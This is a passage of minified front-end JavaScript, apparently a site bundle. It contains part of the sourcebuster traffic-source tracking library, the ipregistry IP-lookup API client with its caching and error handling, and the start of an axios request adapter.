e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in 